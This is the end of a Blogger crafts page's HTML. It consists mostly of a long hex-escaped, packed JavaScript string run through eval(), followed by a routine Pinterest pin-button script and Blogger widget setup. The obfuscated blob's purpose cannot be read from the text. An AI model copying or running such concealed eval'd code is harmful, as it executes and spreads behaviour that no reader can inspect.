c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqD8tM209ODR_wZh0ud7jYvQiq-orh8c0zCD9fA1SHR6VPtxxWMRSAd50QFyhq14Ize5UbonTrKFBOFcrQGrlL-2tigqYtfJdnrx42Kv2pJc3ISd157BP7IIOnUpDhw4SVKlAHur28SWHZ/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6p8_gwRepbEf8DM3euFJWrf4ANMA:1769040475414';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7872738102445837230','//www.lostocadosdeanaida.com/2017/05/peina-de-plumas-paloma.html','7872738102445837230');
